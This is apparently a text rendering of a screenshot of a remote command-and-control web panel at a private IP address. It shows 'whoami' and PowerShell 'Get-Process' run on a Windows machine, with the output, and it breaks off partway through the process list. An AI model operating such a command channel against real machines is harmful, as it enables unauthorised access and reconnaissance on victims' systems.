 No seguro 192.168.1.20:8080/c2cmd/0fa7ce78-ac0b-44e6-a0a5-81ed850...
> whoami
< desktop-4lg4sgb\pablo
> powershell:Get-Process
<
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
338 16 17260 17320 0.41 5008 1 app
336 20 9400 30012 0.73 2056 1 ApplicationFrameHost
165 10 6356 11824 0.34 292 0 audiodg
175 9 7096 9332 0.11 7116 1 bash
193 12 7008 17944 0.20 5608 1 conhost
126 10 6672 14360 0.03 7028 1 conhost
458 20 1712 5184 448 0 csrss
403 17 1844 5360 540 1 csrss
413 16 3956 19892 0.50 1644 1 ctfmon
426 19 4932 17504 3016 0 dasHost